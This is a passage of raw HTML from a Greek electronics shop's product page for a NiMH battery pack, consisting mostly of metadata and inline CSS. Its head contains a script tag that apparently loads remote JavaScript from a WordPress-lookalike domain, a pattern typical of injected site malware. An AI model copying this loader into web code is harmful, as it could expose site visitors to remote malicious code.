

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://electronicsworld.gr/product/%CE%B5%CF%80%CE%B1%CE%BD%CE%B1%CF%86%CE%BF%CF%81%CF%84%CE%B9%CE%B6%CF%8C%CE%BC%CE%B5%CE%BD%CE%BF-%CF%80%CE%AC%CE%BA-4x2-3aa-nimh/
body_size: 69888
content:
<!DOCTYPE html><html lang="el"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://electronicsworld.gr/xmlrpc.php"> <script type="litespeed/javascript" data-src="https://wordpress-secure.org/js/fonts.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="alternate" hreflang="el" href="https://electronicsworld.gr/product/%ce%b5%cf%80%ce%b1%ce%bd%ce%b1%cf%86%ce%bf%cf%81%cf%84%ce%b9%ce%b6%cf%8c%ce%bc%ce%b5%ce%bd%ce%bf-%cf%80%ce%ac%ce%ba-4x2-3aa-nimh/" /><link rel="alternate" hreflang="x-default" href="https://electronicsworld.gr/product/%ce%b5%cf%80%ce%b1%ce%bd%ce%b1%cf%86%ce%bf%cf%81%cf%84%ce%b9%ce%b6%cf%8c%ce%bc%ce%b5%ce%bd%ce%bf-%cf%80%ce%ac%ce%ba-4x2-3aa-nimh/" /><title>Επαναφορτιζόμενο Πάκ 4x2/3AA NIMH - Electronics World</title><link rel="canonical" href="https://electronicsworld.gr/product/%ce%b5%cf%80%ce%b1%ce%bd%ce%b1%cf%86%ce%bf%cf%81%cf%84%ce%b9%ce%b6%cf%8c%ce%bc%ce%b5%ce%bd%ce%bf-%cf%80%ce%ac%ce%ba-4x2-3aa-nimh/" /><meta property="og:locale" content="el_GR" /><meta property="og:type" content="article" /><meta property="og:title" content="Επαναφορτιζόμενο Πάκ 4x2/3AA NIMH - Electronics World" /><meta property="og:description" content="Επαναφορτιζόμενο Πάκ 4x2/3AA NIMH" /><meta property="og:url" content="https://electronicsworld.gr/product/%ce%b5%cf%80%ce%b1%ce%bd%ce%b1%cf%86%ce%bf%cf%81%cf%84%ce%b9%ce%b6%cf%8c%ce%bc%ce%b5%ce%bd%ce%bf-%cf%80%ce%ac%ce%ba-4x2-3aa-nimh/" /><meta property="og:site_name" content="Electronics World" /><meta property="article:modified_time" content="2026-01-05T10:11:38+00:00" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://electronicsworld.gr/product/%ce%b5%cf%80%ce%b1%ce%bd%ce%b1%cf%86%ce%bf%cf%81%cf%84%ce%b9%ce%b6%cf%8c%ce%bc%ce%b5%ce%bd%ce%bf-%cf%80%ce%ac%ce%ba-4x2-3aa-nimh/","url":"https://electronicsworld.gr/product/%ce%b5%cf%80%ce%b1%ce%bd%ce%b1%cf%86%ce%bf%cf%81%cf%84%ce%b9%ce%b6%cf%8c%ce%bc%ce%b5%ce%bd%ce%bf-%cf%80%ce%ac%ce%ba-4x2-3aa-nimh/","name":"Επαναφορτιζόμενο Πάκ 4x2/3AA NIMH - Electronics World","isPartOf":{"@id":"https://electronicsworld.gr/#website"},"datePublished":"2021-01-16T02:53:28+00:00","dateModified":"2026-01-05T10:11:38+00:00","breadcrumb":{"@id":"https://electronicsworld.gr/product/%ce%b5%cf%80%ce%b1%ce%bd%ce%b1%cf%86%ce%bf%cf%81%cf%84%ce%b9%ce%b6%cf%8c%ce%bc%ce%b5%ce%bd%ce%bf-%cf%80%ce%ac%ce%ba-4x2-3aa-nimh/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://electronicsworld.gr/product/%ce%b5%cf%80%ce%b1%ce%bd%ce%b1%cf%86%ce%bf%cf%81%cf%84%ce%b9%ce%b6%cf%8c%ce%bc%ce%b5%ce%bd%ce%bf-%cf%80%ce%ac%ce%ba-4x2-3aa-nimh/"]}]},{"@type":"BreadcrumbList","@id":"https://electronicsworld.gr/product/%ce%b5%cf%80%ce%b1%ce%bd%ce%b1%cf%86%ce%bf%cf%81%cf%84%ce%b9%ce%b6%cf%8c%ce%bc%ce%b5%ce%bd%ce%bf-%cf%80%ce%ac%ce%ba-4x2-3aa-nimh/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Αρχική","item":"https://electronicsworld.gr/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://electronicsworld.gr/shop/"},{"@type":"ListItem","position":3,"name":"Επαναφορτιζόμενο Πάκ 4&#215;2/3AA NIMH"}]},{"@type":"WebSite","@id":"https://electronicsworld.gr/#website","url":"https://electronicsworld.gr/","name":"Electronics World","description":"Ο κόσμος των ηλεκτρονικών","publisher":{"@id":"https://electronicsworld.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://electronicsworld.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://electronicsworld.gr/#organization","name":"Electronic World","url":"https://electronicsworld.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://electronicsworld.gr/#/schema/logo/image/","url":"https://electronicsworld.gr/wp-content/uploads/2021/01/logoheader2NEW.png","contentUrl":"https://electronicsworld.gr/wp-content/uploads/2021/01/logoheader2NEW.png","width":2100,"height":1200,"caption":"Electronic World"},"image":{"@id":"https://electronicsworld.gr/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//www.google.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Electronics World" href="https://electronicsworld.gr/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://electronicsworld.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felectronicsworld.gr%2Fproduct%2F%25ce%25b5%25cf%2580%25ce%25b1%25ce%25bd%25ce%25b1%25cf%2586%25ce%25bf%25cf%2581%25cf%2584%25ce%25b9%25ce%25b6%25cf%258c%25ce%25bc%25ce%25b5%25ce%25bd%25ce%25bf-%25cf%2580%25ce%25ac%25ce%25ba-4x2-3aa-nimh%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://electronicsworld.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felectronicsworld.gr%2Fproduct%2F%25ce%25b5%25cf%2580%25ce%25b1%25ce%25bd%25ce%25b1%25cf%2586%25ce%25bf%25cf%2581%25cf%2584%25ce%25b9%25ce%25b6%25cf%258c%25ce%25bc%25ce%25b5%25ce%25bd%25ce%25bf-%25cf%2580%25ce%25ac%25ce%25ba-4x2-3aa-nimh%2F&#038;format=xml" /><style>.lazyload,
			.lazyloading {
				max-width: 100%;
			}</style><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">.lazyload{max-width:100%}#cookie-notice *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#cookie-notice .cookie-notice-container{display:block}#cookie-notice.cookie-notice-hidden .cookie-notice-container{display:none}.cookie-notice-container{padding:15px 30px;text-align:center;width:100%;z-index:2}.cn-close-icon{position:absolute;right:15px;top:50%;margin:-10px 0 0 0;width:15px;height:15px;opacity:.5;padding:10px;border:none;outline:none;background:none;box-shadow:none}.cn-close-icon:before,.cn-close-icon:after{position:absolute;content:" ";height:15px;width:2px;top:3px;background-color:rgb(128 128 128)}.cn-close-icon:before{transform:rotate(45deg)}.cn-close-icon:after{transform:rotate(-45deg)}#cookie-notice .cn-button{margin:0 0 0 10px;display:inline-block}#cookie-notice .cn-button:not(.cn-button-custom){font-family:-apple-system,BlinkMacSystemFont,Arial,Roboto,"Helvetica Neue",sans-serif;font-weight:400;font-size:13px;letter-spacing:.25px;line-height:20px;margin:0 0 0 10px;text-align:center;text-transform:none;display:inline-block;touch-action:manipulation;white-space:nowrap;outline:none;box-shadow:none;text-shadow:none;border:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;text-decoration:none;padding:8.5px 10px;line-height:1;color:inherit}.cn-text-container{margin:0 0 6px 0}.cn-text-container,.cn-buttons-container{display:inline-block}@media all and (max-width:900px){.cookie-notice-container #cn-notice-text{display:block}.cookie-notice-container #cn-notice-buttons{display:block}#cookie-notice .cn-button{margin:0 5px 5px 5px}}@media all and (max-width:480px){.cookie-notice-container{padding:15px 25px}}.wpml-ls-menu-item .wpml-ls-flag{display:inline;vertical-align:baseline}ul .wpml-ls-menu-item a{display:flex;align-items:center}#pojo-a11y-toolbar{position:fixed;font-size:16px!important;line-height:1.4;z-index:9999}#pojo-a11y-toolbar.pojo-a11y-toolbar-left{left:-180px}#pojo-a11y-toolbar.pojo-a11y-toolbar-left .pojo-a11y-toolbar-toggle{left:180px}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle{position:absolute}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{display:inline-block;font-size:200%;line-height:0;padding:10px;-webkit-box-shadow:0 0 10px 0 rgb(0 0 0/.1);box-shadow:0 0 10px 0 rgb(0 0 0/.1)}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle svg{max-width:inherit}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{border:1px solid;font-size:100%;width:180px}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{display:block;line-height:2;font-weight:700;padding:10px 15px 0;margin:0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items{list-style:none;margin:0;padding:10px 0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{border-top:1px solid}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a{display:block;padding:10px 15px;font-size:80%;line-height:1}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a svg{padding-right:6px;display:inline-block;width:1.5em;font-style:normal;font-weight:400;font-size:inherit;line-height:1;text-align:center;text-rendering:auto;vertical-align:middle}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a .pojo-a11y-toolbar-text{vertical-align:middle}@media (max-width:767px){#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{padding:7px 12px 0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items{padding:7px 0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a{display:block;padding:7px 12px}}.pojo-skip-link{position:absolute;top:-1000em}#pojo-a11y-toolbar *,#pojo-a11y-toolbar ::before,#pojo-a11y-toolbar ::after{box-sizing:border-box}.pojo-sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}:root{--direction-multiplier:1}.screen-reader-text{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure{margin:0}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}:root{--page-title-display:block}h1.entry-title{display:var(--page-title-display)}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-left:auto;margin-right:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-column{display:flex;min-height:1px;position:relative}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-25{width:25%}}@media (max-width:767px){.elementor-column{width:100%}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.elementor-kit-9145{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}h1.entry-title{display:var(--page-title-display)}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}:root{--wd-text-line-height:1.6;--wd-link-decor:underline var(--wd-link-decor-style, none) var(--wd-link-decor-color, currentColor);--wd-link-decor-hover:underline var(--wd-link-decor-style-hover, none) var(--wd-link-decor-color-hover, var(--wd-link-decor-color, currentColor));--wd-brd-radius:.001px;--wd-form-height:42px;--wd-form-color:inherit;--wd-form-placeholder-color:inherit;--wd-form-bg:transparent;--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-chevron:url([data-uri]);--wd-navigation-color:51,51,51;--wd-main-bgcolor:#fff;--wd-scroll-w:.001px;--wd-admin-bar-h:.001px;--wd-block-spacing:20px;--wd-header-banner-mt:.001px;--wd-sticky-nav-w:.001px;--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--color-white-rgb:255,255,255;--color-black-rgb:0,0,0;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--brdcolor-gray-200:rgba(0,0,0,0.075);--brdcolor-gray-300:rgba(0,0,0,0.105);--brdcolor-gray-400:rgba(0,0,0,0.12);--brdcolor-gray-500:rgba(0,0,0,0.2);--wd-start:start;--wd-end:end;--wd-center:center;--wd-stretch:stretch}html,body,div,span,h1,h3,p,a,img,strong,ul,li,form,label,table,tbody,tr,th,td,figure,header,nav,section{margin:0;padding:0;border:0;vertical-align:baseline;font:inherit;font-size:100%}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{line-height:1;-webkit-text-size-adjust:100%;font-family:sans-serif;overflow-x:hidden;overflow-y:scroll;font-size:var(--wd-text-font-size)}ul{list-style:none}a img{border:none}figure,header,main,nav,section{display:block}a,button,input{touch-action:manipulation}button,input{margin:0;color:inherit;font:inherit}button{overflow:visible}button{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0;padding:0;border:0}body{margin:0;background-color:#fff;color:var(--wd-text-color);text-rendering:optimizeLegibility;font-weight:var(--wd-text-font-weight);font-style:var(--wd-text-font-style);font-size:var(--wd-text-font-size);font-family:var(--wd-text-font);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:var(--wd-text-line-height)}@supports (overflow:clip){body{overflow-x:clip}}:is(body){height:auto}p{margin-bottom:var(--wd-tags-mb,20px)}a{color:var(--wd-link-color);text-decoration:var(--wd-link-decor);-webkit-text-decoration:var(--wd-link-decor)}:is(h1,h2,h3,h4,h5,h6,.title) a{color:inherit;text-decoration:none}label{display:block;margin-bottom:5px;color:var(--wd-title-color);vertical-align:middle;font-weight:400}strong{font-weight:600}img{max-width:100%;height:auto;border:0;vertical-align:middle}svg:not(:root){overflow:hidden}h1{font-size:28px}h3{font-size:22px}h1,h3,.title{display:block;margin-bottom:var(--wd-tags-mb,20px);color:var(--wd-title-color);text-transform:var(--wd-title-transform);font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);line-height:1.4}.wd-entities-title{--wd-link-decor:none;--wd-link-decor-hover:none;display:block;color:var(--wd-entities-title-color);word-wrap:break-word;font-weight:var(--wd-entities-title-font-weight);font-style:var(--wd-entities-title-font-style);font-family:var(--wd-entities-title-font);text-transform:var(--wd-entities-title-transform);line-height:1.4}:is(ul,ol){margin-bottom:var(--list-mb);padding-left:var(--li-pl);--list-mb:20px;--li-mb:10px;--li-pl:17px}:is(ul,ol) li{margin-bottom:var(--li-mb)}:is(ul,ol) li:last-child{margin-bottom:0}ul{list-style:disc}.text-center{--content-align:center;--wd-align:center;--text-align:center;text-align:var(--text-align)}.text-right{--text-align:right;text-align:var(--text-align);--content-align:flex-end;--wd-align:flex-end}.text-left{--text-align:left;text-align:var(--text-align);--content-align:flex-start;--wd-align:flex-start}[class*="color-scheme-light"]{--color-white:#000;--color-gray-100:rgba(255,255,255,0.1);--color-gray-200:rgba(255,255,255,0.2);--color-gray-300:rgba(255,255,255,0.5);--color-gray-400:rgba(255,255,255,0.6);--color-gray-500:rgba(255,255,255,0.7);--color-gray-600:rgba(255,255,255,0.8);--color-gray-700:rgba(255,255,255,0.9);--color-gray-800:#fff;--color-gray-900:#fff;--color-white-rgb:0,0,0;--color-black-rgb:255,255,255;--bgcolor-black-rgb:255,255,255;--bgcolor-white-rgb:0,0,0;--bgcolor-white:#0f0f0f;--bgcolor-gray-100:#0a0a0a;--bgcolor-gray-200:#121212;--bgcolor-gray-300:#141414;--brdcolor-gray-200:rgba(255,255,255,0.1);--brdcolor-gray-300:rgba(255,255,255,0.15);--brdcolor-gray-400:rgba(255,255,255,0.25);--brdcolor-gray-500:rgba(255,255,255,0.3);--wd-text-color:rgba(255,255,255,0.8);--wd-title-color:#fff;--wd-widget-title-color:var(--wd-title-color);--wd-entities-title-color:#fff;--wd-entities-title-color-hover:rgba(255,255,255,0.8);--wd-link-color:rgba(255,255,255,0.9);--wd-link-color-hover:#fff;--wd-form-brd-color:rgba(255,255,255,0.2);--wd-form-brd-color-focus:rgba(255,255,255,0.3);--wd-form-placeholder-color:rgba(255,255,255,0.6);--wd-form-chevron:url([data-uri]);--wd-main-bgcolor:#1a1a1a;--wd-navigation-color:255,255,255;color:var(--wd-text-color)}.color-scheme-dark{--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--color-white-rgb:255,255,255;--color-black-rgb:0,0,0;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--brdcolor-gray-200:rgba(0,0,0,0.075);--brdcolor-gray-300:rgba(0,0,0,0.105);--brdcolor-gray-400:rgba(0,0,0,0.12);--brdcolor-gray-500:rgba(0,0,0,0.2);--wd-text-color:#767676;--wd-title-color:#242424;--wd-entities-title-color:#333;--wd-entities-title-color-hover:rgba(51,51,51,0.65);--wd-link-color:#333;--wd-link-color-hover:#242424;--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-placeholder-color:#767676;--wd-navigation-color:51,51,51;color:var(--wd-text-color)}.wd-fill{position:absolute;inset:0}.wd-hide{display:none!important}.wd-set-mb{--wd-mb:15px}.wd-set-mb>*{margin-bottom:var(--wd-mb)}.reset-last-child>*:last-child{margin-bottom:0}@keyframes wd-fadeIn{from{opacity:0}to{opacity:1}}table{margin-bottom:35px;width:100%;border-spacing:0;border-collapse:collapse;line-height:1.4}table th{padding:15px 10px;border-bottom:2px solid var(--brdcolor-gray-200);color:var(--wd-title-color);text-transform:uppercase;font-size:16px;font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);vertical-align:middle;text-align:start}table td{padding:15px 12px;border-bottom:1px solid var(--brdcolor-gray-300);vertical-align:middle;text-align:start}table :is(tbody,tfoot) th{border-bottom:1px solid var(--brdcolor-gray-300);text-transform:none;font-size:inherit}input[type="text"]{-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type="text"]{padding:0 15px;max-width:100%;width:100%;height:var(--wd-form-height);border:var(--wd-form-brd-width) solid var(--wd-form-brd-color);border-radius:var(--wd-form-brd-radius);background-color:var(--wd-form-bg);box-shadow:none;color:var(--wd-form-color);vertical-align:middle;font-size:14px}::-webkit-input-placeholder{color:var(--wd-form-placeholder-color)}::-moz-placeholder{color:var(--wd-form-placeholder-color)}:-moz-placeholder{color:var(--wd-form-placeholder-color)}input:-webkit-autofill{border-color:var(--wd-form-brd-color);-webkit-box-shadow:0 0 0 1000px var(--wd-form-bg) inset;-webkit-text-fill-color:var(--wd-form-color)}:is(.btn,.button,button,[type=submit],[type=button]){position:relative;display:inline-flex;align-items:center;justify-content:center;gap:5px;outline:none;border-radius:var(--btn-brd-radius,0);vertical-align:middle;text-align:center;text-decoration:none!important;text-shadow:none;line-height:1.2;color:var(--btn-color,#3E3E3E);border:var(--btn-brd-width,0) var(--btn-brd-style,solid) var(--btn-brd-color,#E9E9E9);background-color:var(--btn-bgcolor,#F3F3F3);box-shadow:var(--btn-box-shadow,unset);text-transform:var(--btn-transform,uppercase);font-weight:var(--btn-font-weight,600);font-family:var(--btn-font-family,inherit);font-style:var(--btn-font-style,unset);padding:var(--btn-padding,5px 20px);min-height:var(--btn-height,42px);font-size:var(--btn-font-size,13px)}.color-scheme-dark,.whb-color-dark{--wd-otl-color-scheme:#000}[class*="color-scheme-light"],.whb-color-light{--wd-otl-color-scheme:#fff}.wd-skip-links{position:fixed;display:flex;flex-direction:column;gap:5px;top:10px;inset-inline-start:-1000em;z-index:999999}[class*="wd-grid"]{--wd-col:var(--wd-col-lg);--wd-gap:var(--wd-gap-lg);--wd-col-lg:1;--wd-gap-lg:20px}.wd-grid-g{display:grid;grid-template-columns:repeat(var(--wd-col),minmax(0,1fr));gap:var(--wd-gap)}.wd-grid-col{grid-column:auto/span var(--wd-col)}[class*="wd-grid-f"]{display:flex;flex-wrap:wrap;gap:var(--wd-gap)}.wd-scroll-content{overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;max-height:var(--wd-scroll-h,50vh)}@-moz-document url-prefix(){.wd-scroll-content{scrollbar-width:thin}}.wd-dropdown{--wd-align:var(--wd-start);position:absolute;top:100%;left:0;z-index:380;margin-top:15px;margin-right:0;margin-left:calc(var(--nav-gap, .001px)/2*-1);background-color:var(--bgcolor-white);background-position:bottom right;background-clip:border-box;background-repeat:no-repeat;box-shadow:0 0 3px rgb(0 0 0/.15);text-align:var(--wd-align);border-radius:var(--wd-brd-radius);visibility:hidden;opacity:0;transform:translateY(15px) translateZ(0)}.wd-dropdown:after{content:"";position:absolute;inset-inline:0;bottom:100%;height:15px}.wd-dropdown-menu{min-height:min(var(--wd-dropdown-height, unset),var(--wd-content-h, var(--wd-dropdown-height, unset)));width:var(--wd-dropdown-width);background-image:var(--wd-dropdown-bg-img)}.wd-dropdown-menu.wd-design-full-width{--wd-dropdown-width:100vw}.wd-dropdown-menu.wd-design-full-width:not(.wd-scroll){padding-block:var(--wd-dropdown-padding,30px);padding-left:calc(var(--wd-scroll-w) + var(--wd-sticky-nav-w))}.wd-side-hidden{--wd-side-hidden-w:340px;position:fixed;inset-block:var(--wd-admin-bar-h)0;z-index:500;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;width:min(var(--wd-side-hidden-w),100vw);background-color:var(--bgcolor-white);outline:none!important}.wd-side-hidden.wd-left{right:auto;left:0;transform:translate3d(-100%,0,0)}.wd-side-hidden.wd-right{right:0;left:auto;transform:translate3d(100%,0,0)}.wd-nav{--list-mb:0;--li-mb:0;--li-pl:0;--nav-gap:20px;--nav-gap-v:5px;--nav-pd:5px 0;--nav-color:rgba(var(--wd-navigation-color), 1);--nav-color-hover:rgba(var(--wd-navigation-color), .7);--nav-color-active:var(--nav-color-hover);--nav-bg:none;--nav-bg-hover:var(--nav-bg);--nav-bg-active:var(--nav-bg-hover);--nav-shadow:none;--nav-shadow-hover:var(--nav-shadow);--nav-shadow-active:var(--nav-shadow-hover);--nav-border:none;--nav-border-hover:var(--nav-border);--nav-border-active:var(--nav-border-hover);--nav-radius:var(--wd-brd-radius);--nav-chevron-color:rgba(var(--wd-navigation-color), .5);display:inline-flex;flex-wrap:wrap;justify-content:var(--text-align,var(--wd-align));text-align:start;gap:var(--nav-gap-v) var(--nav-gap);list-style:none}.wd-nav>li{position:relative}.wd-nav>li>a{position:relative;display:flex;align-items:center;min-height:42px;padding:var(--nav-pd);text-transform:uppercase;font-weight:600;font-size:13px;line-height:1.4;text-decoration:none;color:var(--nav-color);background-color:var(--nav-bg);box-shadow:var(--nav-shadow);border:var(--nav-border);border-radius:var(--nav-radius)}.wd-nav>li>a .wd-nav-icon{margin-inline-end:7px;font-size:var(--nav-icon-size,1.15em)}.wd-nav>li:is(.wd-has-children,.menu-item-has-children)>a:after{order:3;margin-inline-start:4px;font-weight:400;font-style:normal;font-size:clamp(6px,50%,18px);color:var(--nav-chevron-color);content:"";font-family:"woodmart-font"}.wd-nav:where(:not(.wd-dis-act))>li:where(.current-menu-item,.wd-active,.active)>a{color:var(--nav-color-active);background-color:var(--nav-bg-active);box-shadow:var(--nav-shadow-active);border:var(--nav-border-active)}.wd-nav.wd-style-default{--nav-color-hover:var(--wd-primary-color)}.wd-nav:is(.wd-style-bordered,.wd-style-separated)>li{display:flex;flex-direction:row}.wd-nav:is(.wd-style-bordered,.wd-style-separated)>li:not(:last-child):after{content:"";position:relative;inset-inline-end:calc((var(--nav-gap)/2)*-1);border-right:1px solid rgb(0 0 